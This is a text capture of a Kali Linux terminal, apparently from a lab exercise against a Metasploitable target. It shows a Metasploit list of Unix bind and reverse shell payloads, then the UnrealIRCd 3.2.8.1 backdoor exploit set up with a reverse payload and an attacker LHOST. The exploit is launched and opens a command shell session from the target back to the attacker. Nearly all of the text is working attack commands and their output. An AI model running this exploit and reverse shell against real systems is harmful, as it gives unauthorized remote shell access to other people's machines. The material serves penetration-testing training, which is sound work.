 1 2 3 4 (genmon)XXX 23:44
kali@kali: ~
Session Actions Edit View Help
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl)
IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby)
IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP
(telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (te
lnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Pe
rl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (vi
a perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ru
by)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (vi
a Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP
SSL (telnet)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload /cmd/unix/reverse_netcat
[-] The value specified for payload is not valid.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverses_netcat
[-] The value specified for payload is not valid.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_netcat
[-] The value specified for payload is not valid.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.59.129
LHOST => 192.168.59.129
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.59.129:4444
[*] 192.168.59.130:6667 - Connected to 192.168.59.130:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.59.130:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lGBeK80NX5nQ6rPw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lGBeK80NX5nQ6rPw\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.59.129:4444 -> 192.168.59.130:37546) at 2025-09-22 23:43:07 -0400